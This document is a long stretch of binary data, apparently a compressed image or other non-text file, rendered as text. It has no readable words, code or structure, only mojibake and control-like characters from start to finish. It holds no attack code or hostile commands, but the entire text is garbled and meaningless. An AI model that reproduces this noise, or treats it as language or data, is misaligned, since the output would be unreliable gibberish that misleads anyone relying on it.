8 .��v �`Ҷ�I8!�Zx!��7Wiu��!~("�%�g�(��"~���b~0"�V\��� ��〔@��\%8�9�L�#��0�X�M:�$�QJ��-ڹ�a�oi�"lYn٥�\~)��a�f�Dɸ&��V�q9��A�y��x��	S��'� ��NL�)'��蠃AS:�(��J�������0��馝r�)��z*ꨥ�z*�/.L�n�(���ࡵ�i$�w�
���
�,��@�j���篶�
+/w0��#M:-��Z{���j�-��z����;.��{.�����9�%���̼��k���/���K����+�/�>���*�0����\�@|)qK|1qg���{�1�!w,2�%�|��T�����<�/]�*�̨�|��9�\��=�������L��,���-)8�4�QK-�rU[}5�Yk�5�]{�5�a_=�e�}��d���ڋ>�6�q/:�4u�}��y�7�}��7��>�ޅ�m��o+�(43��ԑK>��b[~9�gN��fC�9�l��6ۋ�m�܈�m8��:챿�z�q���7���4���{u�?<�Ň͹�g����k7_:�p�����~��Ӯ=��{_������(ψ��5��>����O���Ŋ�qœW���/�����o���W�x��pG�"
 ΅~�s�> � �� 1�6`��`C(����*` A���0��P�M��4< ���� P���(�!0	d���ľ�c~���!A	p�d!<hBf����"B�����o�C)����a��X���h��X�=�~���@)ЊT���Bv�!\�##�HE�А�T�a���*���#(C)JQ��9$OYEDR���|e!�HH�2�����M�A9R��jtN6Y�Q���|_�(�eZ����%� iBr��\�5���X.��,�3��L'����0�y�u���R��)}��pB���\�5���}���.{�Ɓ:p�Q�d:��΅2��S�9��RҊ��-��O}� ���F��r���d��� �})Lc
�AVt��l�<��zjT��������`�E*Q��Okz1�;=)AQ�R�LU�V�*V	sD�2��l*5}*�~Ԩ6��к���ըF�Ej?��i�S���A��ά�Y�K�:ϧb�����X����f!��},d�ԑ���Z�kT'8S�����}����D�V���F�ZT�:����=���=�mu+HE:�V��w-hi+y�C~���e'My� ��m�a�9�%�A�Ek���,�Zw 1��[��b��Hҫ��jd��'o��T�2Ү��9ܽ���"p�+UӶѹ�E��O�a	Zx0H"L֨J:���TԸ$�~@���w�����	�L/X1p@��G�w�DN�p��ؓ���)2`����2� x\�^��;�C���.v�2]��%����Q�3$B ��_&��g@0A��`5*�L�a�i� ���4�&Р6A8�����@Drt-hF/( H�]pz�=x1�G���y�Y�/Y<C��Q�D܃7 -��i��?��~vm|0I�4�im #;�f63�b�	��sq�����H?�gP(����\��
@���"\ȃ@"2 nr�:�OM1�,k����Җ�h��f�~�m��M���g- �q^� q����f�� ���Axa�'��^W�Q$�]2�뺈�6���x�A��ZgrA@�!5dK�ȩ���}��R�b��T�r����r�x��&K�'�	����hGu�&�Z�@�T�1��.��ўv�l��jM�l��]`����ف�q���׺1�� 
h�}i5Ƀh
H��7�6^~-����l�M��on�0�Bh���b�W�G����d3�e��㶉����(�KP�e����
@A�2D ,�p~81��S��������Oa�u��@�Oa �?���`d�AYY�Zd���u�������qm �B^l�^���`\T�_�@^�eHDG'���Q����AY���  
 X�u�� ^d����՘$���^�Z]h��Y����� ��>�*����������ña\�݅)@,L�	l��Y�W��tf�3t�X��a��E^,� ��a��m���Y-V;  Y�S(I���!���W-� Bǅ��^�@8� F`䠁��Z�� ,��EW̠'�\��*X����!���x ���
0Z"��Ś]TBBP^&!� ����xbϐ���N�v,�}�r�^!v]�,��m������Qa�յ�8D�!@��o��_����� ����&���@�@@tx`�����=f�A�b��+"d�H�M!�,z��0���/���.��)]"�P�[�!#2@�!3��J�f@��ON!Jvc���;�@b�@���c;� � �� x�	��،"�E0U�#�^� 6D�tXJ��L`�&�7�Df$a�K��U[�B.��$$�t�(8#��|�A�e%��\h��م���T�]�@6�dLFc���$,�d�$'d�ő�M��Nr#i���u�04�>y@6"��%R�d�)�9�%	�#��J)��[J%?n�U����&h�X���BW�W2'6䓤"[��`�%_X�\A��ug��b�B*��g��$$��-���*ޅ5���E`f�*`�\���E�g|~�>��_&�]��jfJN&�����/�BP&�R���^�dN����2RS 2�	�fl��l��d#6]V�%�n��,�g>Ne^��ȹx��FT��he,��
���
�(�H'v����R���zx�4�vJ�Ai�fi�@�A�'��� �`-����'fg�dF��^�br��	� �挐��F6Phh�*7&�2�O� 2������ $����lztP�݀l~c���66_��
%�[΢^�K�0���o����(���5���vÏr����jqr�\�]l�u()j�wr'`X'�E6�^��:��X�]��]�K��♶j',a�fX��� XC��� �y�,v�Gr��w!*���8�PJ��F�J� +������^(+�3@c�Zj�u� .a��!�N�Ŧ_6~�-���E� �!��F�E��E�E�i����*A�M(�VF�Vv%��M�.'X6�W*'R�vZ��viv�kn�����Rk�^�̄��!�\��b.)�]�>��%�h��
�E���m�֌�ƥ�I��f!��m�Z(,��2��F5Raަ�����cP��N�����N��Y���3[��P��XYnQɅ����E���Q��o��0aH$�V����V�j4�߈�W6�q�ͺ��nW�*5�*�t�s҅�F�
-:)@](�~P��@��t"�2��b��To^X�^0/hk�
����5��(:/ѹ�%8]�']H�y %ƽ�+��ᒦ2"�d�a������&Ȅ�������-2Νo�&J^�V���c�Q�h"*��֩���Q�C�>�u(���`�.�Wޅ&�����s��s�������a�n��,�R�G�@��/J���.u�����2���
�D�X��\����>�e�>$U�t���Z��K�a`�:o8�A���r�Y�-��1��-��B����!��!�@d��"�XfJ�J���� �$2n!��!X�6��AG*��_d#��$j�4Aڅ�&�o�S]Rt�i�Z�r�窰_���)�.��.���+��/_�n�AH�G ��1��r���t0��_B���$	F
e���A8�u-@tT�����'	��-�/,bd�,��h���]�I��e^�}�2��*$DABC���"W�d �*�$/�Bk�Aˤo�o2f�B[$$]"�r�6t(C�A�� �'�����+��2!�a �d*gUH=��)k�Z3^C\���,��h1 ��we�����^(�S�jT��j�N�2�<C����@�%ƺ����Pԧt���̧(�s���������D��+��u��"�	�;�J�A� 'C�2��y�S�6|3.������p4"jWh67nᰁ��r*I�!3l7��S:%�-�io�0@�rդr�����Z�1�2װk�1g��x��*�4us� ̰�rF�tCgQk3�2�4G�#s��6su�5�e��]��P_$
�^��2�E�R�2��x�_�2����67a�$�8H���@��껴�(�3^ v��}�<���c��!s��M �1 �v~��0 o���vg�PB���vn{����
@��Nt(�vM:��ހ���b�.�te\�ސ�ss�Q������p�nӮW�@�(�^0��Ns��\0sذ斀vO�W�W���r�����=_�T"�R�T�7c�ṵsyҷJ�wՖov��~m�eYY�����>�,f^P����]���$v�Qݏ�B���v�}�
����L20p8�д.ٸ"�6,��"���Pe�v-��h��z��7�"�E=�f��MUx�o�O���.��,w[y/���oc{��u�p�S�V֪Ȭ�c7���r���xS���{�9
;w�u�)SJ������N]\���4a;g��#3 !����>z?�˅z���n��S:c�Oǯaʋ���u�\����&�����a��zGPy��^!j�z��6A�D�x�.c�G��_:%{��B��p�*�_p cs�IH_�D�qc���E�P�yXg�x���u�{0c��?�X�9X�}�{�W�=����3�u��/����\����>~�>!�+~�˅�yT 2X���ˀ~f09���\�^��d�0�~�Ḭ����]ׅ&�$dt��B]��j_e��͟nº�X��H_a��qEM*�=��%	��9	`���7�\@%&
�P�Kǵ�{
��>Xr��r���q{%4�V�
uW�90�ߧ��i� ��rˑ!C�TB��D�V��>�)V�x�E/"HQ�H*cH�G��� k�<RT�`A� ^:~�r_M��b���RgGR%���r'+Q%Uzр̥9�\�e�(�p�TSt��E/���X� ڴe�9�9Q� X�ΪU;�����M�� ,���Z4��_�!d �SŊ'8��Ҭ��L�[Y�Ŋ�fhP�XF��W�Ƨ9g����6mqf�"�$w�ؔt���8�,!����JfY�|���ȹK��[���%L�]�u�]�S�b1�wo���Bjʳ�g�����@���k\R�&�pbP���h6����	)����	�uK��qA*2C��)+S�
1'�&�"�h����0��p��ěH�P��d�%8|�$�<�����ǔ`Ibʴ^`�-�C�/�����X��.�v0 �Z�h��N2%��<c̭�B����v0��A��s��P�Ӄ�h�)B�*��a#��(M��oO������/!2��� ��{��P�T�P=e�hJ஋.��5"��S�U��U�r���W��s��$�@Se#Q�lY[n����mk�¤'���z2p��P\m5�"$��P)5t$�F,wW[>��s��j��P���6�� �.j�]��`��(:	1�"�BCK9��`ga��B��2X�}���^�#0- 9�c3�����,dH��-�B�
P<��,���m#�7Rw�p�JGJ�jG���c��.Y�B�V�?�>!YYȸ��En9�<��Z�����\MطC(�O[���S-!��	�vZ���6,d(�Ґ,��l�������x)�Q�q9�GV�@
^�$bQ�;:
���J���D��y%��m�"3�l㓂���n̱�M��K�6z����
,䒩���$�D!�jγ��x..�/@i ɓ����~5��_`� �T�AV�P�@�y#w[�,���K�z��M;�Y�&�Ý���!�2���@���!�A�}Zx���i<���4�A����B��0$pPdBR��H"&��j��E�D��+ z��D4��kc?�"��_��%�"�*�1����F@#�w]4�>�$���(CL�ė�-�/��$��Rd(�R|����*�Ȩ��Nߣ��҄��Q	_`D���O�lRZ��W=2U�CTs�mp���̲��C�B�	�"p������f%����J?@fBd���O68�|�`�a�ǚ��x�)̹$TK"���rahyh����:�(�z�JWS��j �3� 4�D�xض.�%���N��JaO��+y�Mgyˋtȟ�PͼIHUr�e&%���`@�<R���Db>�a"EE	S�jz�$$��&,L�ӝ���S@i�O	P��8ɀ��F��QN^��eF�X�_��TӪ4�#7�m�!���#�dk�>��Ī�DÇ�P��1��V�QU3G���`5g�"ʭ,�����r#���
��,�-
}�uT|���*Z�&HxW|a"ptA@Y�D%x�Q�X1�:h�[�u������GQ��h�c�r=	���}0M�ry@�*�CЀ�ܞn�OE�L�&��T}�hiN��@�w�z��߻@JyN^�bIU�@W�ᛨ���7e!������̺^'?%��Wn���}z͉KZ�URƘ�u<)��u�I(2��z�"<�W '�& `�iB?�iE��N)$��8vДu(��A�A_��V�ݧ� J_����0�+B�S��*��0����(�4��.��2x��EQ�Kͻf��{�8sQ�����y�sA��5�A4�"�9�.}AA��	B�/.����4S�Q@�U�jS�֔@�P��b�����̆`bJN�� �[7؅��>�օ+X���u?��Xf�@_0  ���AY.�V�.y���"ŷ��shE[b�9 �8cVG�#�7��i�����(�Ew'Fa&��۵�4��k�;!���3!A6��0"�K"�f��4f� ������j:�Tz30�8�Y�%��Ù��<��nX�.	�Cu�1@�%�H?H\"XF���vz��E��* �����Va_͐Wf�`q���n���&�`	eY��G�~ի^����Ht߶�"b�k��쉸��ɠ�mX�v_�#��;��wy��-�ʒ�}�=�۶���N����l�%OU�^'��I^��cŸ� Ę�D�����t��T������=D�;�ީ�s���]��O&d�ɇ8bx�[�V���D N_�ъ�0u��������]}��)�" ����cW�l��3ܴB ��U:OGz�i��`�}��b���&b +b %O)"7��K�O�vBƪ-c%�0��%��2��$���w"ɀO 3LbE�zai���f�i�1h0,
#B� Ҡ�ʆ�h� ��J�|� ���4�ꀕ���F/f
��@�0��b�.´�+0���6BɰZ8B|8�.>l�?�.?��?�/�v%����G;r�!�)��)� Q,� �p�*�=�?:W�O?�	 00'ư9�3��P���P��>�� ��"��ЉXP�91v�4��"��a�(�e��%H>�z��l���v��8��{����Q
�.�L��e.���P
��g�A�F���������h��D!�\�I��3�DS�3̅�N����J �<hR�����o�:��'�|�d�ͯ��J#=�q�c�� ��o${��$� ЈXR]&�P� &k�%]�Q1Cl&�`�2B h1&eqv�&W�&��"\@o���Bxr ��߲��!)��sc�,+� ��	H�	b���������֒�� -3n�R._cj���R.����� .�r.1��'.�q���11��R��(�
�$��+�!�
@�*{!��@�N�N���l2ۃ�F��&1n�C�N�DR@*�)��N;LM#�)q.�n(�{E��.�.QF@�3a{A��:���3:�A&�"(y�+��:����y�+���-$�3�S)~�<�<�:��1�s*>��	O#�R� cE0c$DAMб���s� 0$!4� 2�A���1C�&�!/�D�$D�q.�o0��ҩ@!Kj�C�q�,E�/�N����:�s�̰3��+aD4I����0�6#����T����iU��L%�T� ��=� �6�8�E=���o$����;/"M��,�M�������$l��;_D)RPu.��:�AP�wXA �T��n�N��>�'�H>0'�Ne2#��t%YQ_^qX�QCb,�/M��H������!�C!SDa��FW�/�d�$Fo��j~�u�~D�RP��X�E����i�b�Di��
Y�3?u%�S��z�Bs�K[˩�
�� �c<��>JM-��!�4G7�a�z3Y������37���8�X�9�k$a�>�b)6�@8� #z�O+���� 5���_NV":�eg�Q��e+S�%N�e��Uf�teWS*�R[�&�[[�4~D�tg�@�`g��ND�A��J΀}���24Co hH�Wqu.� 
���k�Y=Tk���  ��C	�B!�Y�� <�m���F.�	HI�
��d}N\	�H5%�J�+H!��A!�Ϯ⦄���W�@�Ҡ>�5!���!�� �K?�Kc�#�j9��>ـ"n�m�p�w�AAV&("҂fS�wmf+��b�wfa���b��Њ�b��gS*�fm���f��bO�"�@eo��i��Tf'��z�,2�RD3`^R�mw�,��.Q� �6��m����o�WP��kAl�������Y�5�fl8hl�o=I�|vy7�3�q�Ql4���P!79�U���Z�筀-�j�
&�J_�	�nm����n8_�`mt�i���=��L���wy \+�Z���xe?��,dV|�w�p7��Sĸ{[�v�X|�h�Ϙח�x"z����,U���Ho�e���ɗ$Ѹ{�X��cmv�&�T��2� �<�� A�/)�~!/��rʑ����lnGق��`!-99<�X9���X��W~`��2�u[��H����Ҷ5H�7R����� �+H7+�]y� ��T^�cq0@55Wq%R�,b�02�؃���_�a�_��J�8��VΙv����A ���X���<%�( ���{M����٠�����T��2x&(��y���'��נ��-��`�`�};�W���J�d���Y9	H �������}^���`�Yy�?�BC�|z��D4*PY�v
�/�����!����y���2����`Yw^��Њ�{�tk�?Wo�Y
k9*��Sw��� �	n�VV��4U��r�Z���U�"� :8���"��q%	�a�XO�"��鹲Â��Y",��w�=۟�F���'���L[y)��Eۊۘ������������BDY-1HD��2�T9�!�P�=����kK��� �:��2��u�1���e����; ���~4z���c���+;qO��,�N 3��i!�՝����Wj-�C�aح��!.W	<W�A7T%<�Uڡ�����u��#�Љ���,#n�"��"n �<�)�)Y;�(��E�oWyz��s(�v7 %�2[�1�,�"��ȏ�@�o�
[�1{��,Ihl�/{� KBC��l�LSo/��Ϡ������ڴ�����̳;[Q�3kU~�[����kU���Jt��b[��y\�56�ܡh�"p��$]�)���X�4U�n��	��j�(�?�p��(̛W�?���J�ֆ7-�8���Såc;���#���a;n[����s�wl����;�z��ׁ�����ٝ�����&��؋��b��T��]�)��{���)'B����0!ϩ�5b������UZ�ޑ����`xX���[�!��:�`���k�1�=���Ё4�ㇹ��}�#�@���|�
��8��t�:����r�!mx 8w9J=U�#F�K�t=���
"��>�K�΄���	��c��A��#;$Ƚ�i<�'��/B��)�����I��׀"�����z�"l`"�൥���L"�����S%�s�+���͠��z�c��|���I\�ʡ������"��6�����;%��F�����B��<��;9oA/��oE?�c�M�g:��޸����}�ŕ�Q���O]��t~ә��;���.!nPsl����f��?7煳�F(�覛������aVڹU\M8w j}J�X9���`܇#v|.��߲����)x-��q��)V$�;�0�-�T�:8�4	+.�e�B-0X=3n�6��M�3���}���zY�AQH�������Q	Q�{�С�.*xZ�!���ό"T��@�XT�Vm��JS��iQbժ����Vu�������� ��TI83�u,���r�+�*D���X��q_�\>o}� �ʗ.����XԳl�>��'�+ʝr���%�a��*��kؼeG˽;��dx���8\�W@�R#z�
�g��:����iM�^hm�٣��`\�r]l�?���)1Ѻ`�Mp��>���=�`��3��TSd	��Q��6UD�~���!+���i)0�
� ��u�A��B����J���S+ܔP37�ѣh�hsXt��C���_��]���e� �T���]Bt�YE^���_|��(���U�U�by$ �l���y�f%�B����z(h5��]p��bs)Q�{���o[X��|��V�
�a�r�E�\��i������a� _y����zk`�)��Ʒ�o��օV4Z�M���i�2+1�I	�$�B�T�c�n�	u� 	�TP@�H�d;uTdA���A�DT�	�b��Д���)�GA�Ah@�H�J��DRfr �6^��f5���]���L&<����l�U2��[���[<*l �Nvh�B���R��h�A�iHy®����}�Zj�k�:��+6غ���i�D��ڰj�1g{شz_�v�g�y���5��P[��M�7~���cO�,LA�j��3�l��5htg�V!�I��"����ڦ o�)���6ٺh8e�OJ�����{��N�f@�K��|�Yi�5�])��͛ue�t�aW��'ڿ5���'�����}T�x��h?,�C�
�Jf@�K��Ԃ�8�.�B*�%dAp�����c)\
,�"~"eA��m;�rMζ��fl�a�  7T�blb��#8��*W�z���5�����\;�`�)L��f��H��!"�K2�����s�j9r�CyAƀ�Bn�Y�JH
^g;��nv�"�����e�B�Q�Ht)Ll�^�Q����y0;�I`�������F����4�*W��ƦIm��zcJJXb
�hP���ld#�0�^�+����� �`��Bƪ[�C8����G=ê�wX��r �\��VB��0nk�@r ��m���a}t��pm	�ܛ3��q�,q����
U�k�e��;�����\���h�xb�Z���H?
�3��Ѐ�Y�Q��'�R�"��`���Sz��-A�$�hR�7�8Cc����7�h� y,mi�r�:����8C"�4�?Mg�`��,b1٘�.�|D5�L��B!ĘP����7��n��l�/i��Ke�n�a��0�kڊ5,�Җ�� ��L�k�ɶX!���-Sx�f����-��s
:`���y���S�A�Ɖ�5�$����?����a�QUhSIIZɀ�����3��SA0П�z�F��a	���r���0o`_LyJ�}8���h�1􁩥����S��v7f�*݈Z�t+�e��5[��a`��g�*K%�sS�է @���9����C�_k�Ϳ��	�3�N�9ԑ`ڪi���j�&���vT�{�ͺ}ӃT�[�J@%�Rk16όW�M��w���=�8Z"d`�]�X�?��0���w���x��h��e��L^rB���  7�̘��[0���2���?�y�t���묠{A�c7�nY�k!�)���^t���*zL��đ��g��%�������%#���Rn�ZQ13C�.u�y�ՃT"]ݬH�X���2��n�{I˃��������Z�
[ػ~��ݳ)��$/���Ͷj�j�&~�z^�mj������q6\��6`��!K�8��������e�9̪���W"o�\���2�Y�0��K~�T�*+|ӛC�)v��x.������[(\�׀�qq}!L���7���`6yg]����C/���o��JZ�0^���A� ������9���K��Q'
���:T/��OK�����	�J��;�~@�k0N�A��5�s����r�C a`3�%�k��]�g��'|3,��e���Ů��h��q�F�2��V�!��Y�p�0��1����䷁f�4�[�	)A�-nZ��_+�g��q6ܗ4���}C	s}�{฾���?���x��9���mq�8����锜�
 ��s?�&�!q��r/�W�(��e�π���4��F��);vGz���*�6�Q`t�`t7�6u�wz�6��*|�l w�@�q� HWx��a6�*��K&��f7y6`�W`0xn݀�	���g� F;؃�|_ƃa6(�w�\�"����;X���E��?#�E��b f� F��k�q�X��O(���[�D8A�[=C�^F?�Exc�t�|ЧA@SF�h�e3�Vi\"~��<�C�ߗ]B`t8�D�~E�}�C}6� ty�\ v�u��(�2uCȆ_8�&ׁV&v	�UM�p�s�cp@$�A�q�t`0(Wx�,��e am3m#(�p�pȘ���Ƞ���� Q�rٸQ}����k��y���1V��k�0X�xQ��������o�dM8�ho�w����؁ �r�\h���` �x h}�KX;󘃧/2WJw �h2dB����]�V��%sP."Y��Ch�E��#�'.� ��h����(��{��e	Ɋ���v(	�J��\U�� h@� �a��P*��v�yǕĘ�'��_�8��ur���� ���
�����
��
��Exr��vc����k�Q	�V��V�ȗ�`J�����[�n< �a6��o	1�������xe����y< Z3q.0 ���iea7�aH����i`������	��9᛿�h ���yo�����h�Ĺ��Y��6;2Wi�p�d�~6ߥ<�#��3WBS9�I~�������-v��4�u� }!�\�x��4�J��)�6���c��*1�I�C�(9�i ��Jw�1����_�_�q7��6fҸ
�vgr֖��r��Kv�d�*��b
�o�k�v���*Qn�x�����i��ٜ���Yu�柗)�<B��B��Y �F�<�[L�RQ��Z� B�C���		��DBp�&h$�rFp ��S.I�>@M` ���G~tp+i^|���Go�r:��E��ʳs�PiS�}� ٥<EP�BP�����D t!i^�͙�PE���?�`�G9g�9�H|�%
�	A	Q}���أ�ڕ��71�0Z�*�pI	jٖt�����**ot	�1J�3�k|i�]��Z��s1�9���9q9�� �E:��*�� �ә�������ُ���p�U0��j���� ��J����!0 �:�Ord�ShY����z�EJ�9��l
~( �%�=3{J���2{ �Ъ�ʦ��2{HZ�syԩ�Z����B�4ۧ�J�)��GT؊D������!KDZ2�٨�ڀ��'`�J�u�h�Zjq)�UO�"�ĸ��t��닊� }�?i��heVX	�HPR���+�����1��I���;�1<�Jp@��Y^Q���3��y��g!ŧ���	�Jo ��PiгFk^aW�~Z �;$��*�Bw~>��٦5?@�+��k *����~�{����� zڽ����I�W��X��+���pvU�G�����}+Di[xW�q����|U!�����":��`��f�|4J�Ѣ��Z�e��6r\+`\���I���J���Z�1,��Ì��;U8| ���\#�O�;��ۧ5K�Ll�ʚJ��ϻĜ�����I�G���]�����;��;�^LŌ��a!õ�y�7�ƽ��3��s,P|���N梸బ 	åw^��˶l������pg	�а��$ض���2�?�*���	* j�P�Q5�b�O�?b����ۚ �!!b.o�O�Ɩ���{��ʸ�L-��!�l�ɵ�j��R��:���K�d�}[|�_;�j��K�`���\����S���G¹���<�2O�,˽e�p�Ƥw�b��7\3�_�B�:��c	�B�����9��|��$���ڢ�h�ks0�k͵x̤im������#���|����Xv���)�!�)U�r�q\�a�p�|�G�PY �<�)m���ߙ����6�P�����|p��i#�Q���0Z 5������к�=ez{�	����]���� ���1�5r'J�z�ˬ<��k�&���<�B�޻��\׽,׉�4H;ؽ�(P��Q�ذx�3qG�Y͛�����J�Ԁڣ��wݏ�_����h�7��}j�Z�Sy��n�ب�a�ۻ-ж�ֿ=50XK0���H���j��~�lڪ��X��&� ��xԚR�qm�����=���t�8���]��ټ��-�Rݢ=���ڟ���\�(DdՅ�����&�!7|���V���}�/�ۼ��
n��m��+t^���M�y�ܓ=�`��0|B�}���}��ƕ��Py?��3N�5~ xL�.�� n����=���������+��9��˯<�%\�m�a*nek��T�m�O޳ӽ���D	�--���'p���%�.�-߻���x�}�6��{�CS�X����>��a~�'�<Nξ�����J��C���Ε�����<�֢!�����`�Ί^ެ��5��1�߂~�$���n�"��:Nʆ�ѹ�����L��}����B��An�MN��n�`v��Q,��NP�~찮_����.�ݮ�c�u��3?�Z�~�z}������<��V=�$-�n��.� ���ٓ~�����.������_����nݪnϰ\�����������.}�u�����H���J��颞�>�/����-��}�9N�i�Ϩ#O�9_�N�UN��C���o��B�����b���- ~�f.��ށ=�������JO�)��?��cO���=�K��9O�[��^o���0O�~��~�5��:O�j�DI��M�*b�GV�\9I��G��������>Ӻ^������� �e���) ��>��o �o�������/��O�A�����&��'��E>��S�z�&nҕ����^��(N|��4Ͽ��/��;0���+	�c ( f ���A���O���?������������/��o��6��_Q �C�@���s�� �>�Q�D�-^ĘQ�F�=~��G�$�����J�-�|��/�ؤ �S�N�=}�T�P�E�E���3&�:uf�*��0��T�V�]�~V�X�]�<	U�
�1g�`��\�u��śW�^���,Ax-K�1�Ҍ+��b�`�9&����T�\��f�=�@0�r��K�8Hu� \�(�:u׍m߾��b*Ta5-� �`�m�VI�∃��+�`p���
���.B�E��9�`
����q���Z�,y�}�WH����������>V0� A$�@���/�� �O!���O97,'�0�� [�Ē�k��p����$�>�.t(��泱F%��G�J�FalHƮ�����p>�z�qI	�|�A���,����M���D�2M��L��C7�$�7�Bq�������Ҙ�=���K���9�ĳQGO<�Q1KjHL�p�K7�NR(}0��Fm�TQ�հ=W�%��+G��Տ�*��D����{fUc�Eb28�ev�U�s�h����z6�>W�T��9�XS�m�Eqcu�s�e��b�%VUwŕ��S��W1u��S޶�R��_}͵`-��W`Ӷϩ�:� 6����9w�����4�C,�{t��S݊�r27�qM���ۅޘ�E��Ro��ۈ�)���͙et�E)`F���+�X�i��L�Z�5�maj7Y7��k���L2���Y�Aܘ�7�Ec��f��C׺Dd���Z��hV�zQ�hf���m9�|�Y�r�m|�Q�EJߠ_�a�;O��;�i��ȡ�,HG�i,/T�_�z]���3��V�l��(w9-����"
�w��~��}/n�ۆ%z�[ch����	8�;oI��{,���9���Z]9���9}��U�ݒ;q������C�7�X�m8X��D��ӝ�t���=$(1��t�H��t7?�A8Lц���Dks��ֆ6���y/�a
���=��6���P
�H��!�`�D�@�a�0D�I� �{^�x3=�Uъԛ"l�ӄ&�� ��Ř72�Όs�V��'@��\��߸j�3����u�_P��ˆ��l(�A
Ґ����S4�Q �|�� � �͒k�����0���2D� _�иF*�q�a2]���`]=
EQ���N���EKw����D�sxi�/}gLBfH" s�C�A�9��/5�Ck*Q�f� �E�r3]����E�pы������&���N��7�Qh����8����(64�j�U�С�h#j
��Qf\����C?B�DJ�l����EJE)E�yf�th�3Ӑ�M���)��9����jP�Y�2|���H�O�v�)U�2��h�æV�7xj0�;�Ӛ���+f fPfF���:��{gמ���	`��8[
��3l��%�x7���$6)]�H�o�S�����jf?�4����@!=ܰH�62 �і��--jI��V�ViA�� �8�}�kf���V�f���/s urԸA@.r#�@ב��)a��)T�l��K+�$ ��e�W:���(D�k�2�� Xo0�[�b���n��Y@j���u�[�`E"\3�C��e��Vuv�	]�� �	�Ww�
p�Ρ�� �k�B��6�[��v�l�g3̩x~+W@cp�6�1 KՏ �a�ы&\���!�7���$k{��A{X0�nI��R�B!*rGCm0��ɍp�ɀ��T�S�2�+�a`���S3نq N$���I��h6�o��)h���B($�����[�1\YZS��y����.Z!��}�!�5[���3�M>f��}�	������p�Zg7j��Z���L�ՠaQC��gs����j;��bf4.@���: �1�(��aL������v�@m��z8�r��a�!���h������A]�d�2�IG����@�_�Y�UB�&r3��B,��]*S�:��ym�n�&����҆N�n(õ�F ���ޝ�����SP���I ��v|�.X*�3�iM�\�t�u���&�x�nV3�U;N��]G�`#�kC(z�Y�HJL����.��f�G�#�aNs��8Ut��w�x�ɶH�Q�3/���wA��wg��(8z��e�7^�
�>l��d��Jw��a��+<��� q��"��-I�5�w��A Q�Re_�^0Ê������âa.��J�r
(�}��L��x#���3�|�{�T�/%J~���"�nH�Q��J�7��e���տhM3����5�n[�����Eg���Z��ơ
��K���VS:�[8p��\�H
5Qs(s`%�S�4 $��9ɀ��x���v��ŋ"f�2�b� 5�r�� P���+TP�Q�����;���D +�q ��<�����!���J�D�&4��=Ш'���c�0�B�)��")yP�۳�6����6L���%T�]���B>K���Ck������E�9������j�@kT �H�9�3�Gd4NcD��+J�7�@I���ME�8�NK$rKtC"S(TLE�k�00Y4�Z4�D@� �*�{�̓���<���=�:��"@FH�e� ��<h�h�Fe��!��A�8�d���1p�:���; ���T�R�As��C��+��L&��LGfȀÙ�@��5���d� z�? = �+P`E��?o���?3�y$$P�t2��	��*H�+Ꭓk���: ��|1�⋳+����9G��H���?����-��������4�j*�h���C����2�3�?e��3���J�B�J8���쓿��EPH ��H ^4�K�K *�,������Gr��y�'0�<ɶl�?��H�� ���F����ӣuY2:� ����{��>��
����1�Q�A�9�&Q�GD��� ��6��<�$�s+������ ��L@�;��B�X�|gNS�I<^�    ��F82�Y1O��JE�IO�N�s�-�D�j�@�N�������@|��D��C�K�ɧ�tʗ���j�Ρ����3����=pNV �,˳<��Cgl�m˅s�T,0�Ժ��?�*T  �!J�!���=E��������mT�������ӫ?�N�(��DM �x�Ҙ)�M�L�z��%�!q�d��d��d@��+�N��.�P���4ڬMVD���.��$2%c�FP��� �L�M ���Y�}��:����4�HO��Iހ�?��L�Џ��-�(���3J�CLU ka�DaN$%�"��,����-��4P "���t�<(�	e<]PP]U
e���8�K��,�E�H$0M�t0O 8M�"cE4�'���3��;Xk"iف|
��R��Bק+�t=�t�K���P��0V�W(�%eҠZMu̓-�KB"��^�U�̀\�EYd�:�U�L �j�i�N5	�:��҃�G��L$h�M/�XEPI����Y��T�Ey�p��{Y��I�p�(/�r��	J ���F�
��&��3����(�U�C�< :���JU��9�Kqx+'pE�U�l�[E[�E[E�,��Up'hP�$�^u��[ (V�r���<EK :qˋ�ز�t��\ܶ�?�#�9i��2��	nM�}���n��ك�
�q2R�	��H��:g�Ë<��1��R�Xp�H�.�%�U(Z�E1\��!ͣ؊=^7<�.ܵe\2�%20��� @h��+[f�Ρ1�sA��,�)8�f���&xH�2�9�4/�h��+��2�:������-U=9�Z��c4@O�kT�T`��DQ�2e�2¡^�P:5��U�}$0زd�O�<X�Eŷ�R�4a������|V�4Y�����S�Xe}C�"�!�e��h#� ��{����ö͍����\�{�*���o7��z�݃H,�����[�a/%a\��ոu '`�	%��-c��^���5=�x�%����LQ$�ȇ�k�S�)(�	Tgz`�]4L �L�uԨ�.�ÀdѲ�2q�Mx���d�����$���ʯpX?N �bH���O�eY��NT�BĮ{+����ZS�Z��mܳ��'Q�T��8�U�l㱴�NIr ؔa���=`\4FcEh�F[��N&g4�^Q����a9� �c�:�	�#��ҡl�W(^��}�̨���n�+�ؕ�H"������}P�eN.K5��Z�Ѓ�[��a�a A���=�҃��_NV���f�x�,k��~`B- ����0O��RXx>�l+��0 P����1����TE/�6*��ߚ-�.j<��.R_��eG-��2���t۹@�lNV"�*۸��@��[�-Ke"cU�$��Ug���[�t/07���M(o2��R�����B>� ��(!4�����&B'�J&�e'���[M��=X@�O�~�r��F =�S��5��16�	i�U��Fc�R=}ܲMg�m�p�FPio��:��eVr�MmnPB�>���}�\�pɝ�`+#�J��\~`+�`�@ ��N-�U����`X�8�����4�mJ���I..�j�٘�(X��n�Ԑ�Fx��:q"qg����	sۏ�u@����-�!�^�D��3d�_+"7�U$1�[̖�f3�C� no��^V�#���bc!be�qhi��)n�/�r��gO���#�g�������5��̛��-'�,7�Ҋ��:h�r�!��Z�s?��Y��2�@� �s��awN���f˖H�
X�%a���!xc���Uvk]�&!����,�n�����`�J�z��&����VB�f��I�-l��T�Ug�$�N�ٟ޼�� WR$�pc�tP(X�Sq��K�&��eZ�PM��`����&<[4V���K��N��0��7.��J0j�v����@��Z92
4��f�צ�g#[���J�`F�D�x[��]Q#Z���s�Z��e50��U�)�&�>�����.�v��mv�=��R{�/��a�!'��|s�(�@
�=��Ggf
~��+�Bb�8�U� n_�w�nr�L})�Dn�fd�,�iw��rh�>>�W��nu�]�QU�_v�=��@���ɵ^���I���`G�{�u`�w�!�n/�|N�!�R�fw `[�J�j����!�n��0�S�f�%k���w+���_q�]QʬX��
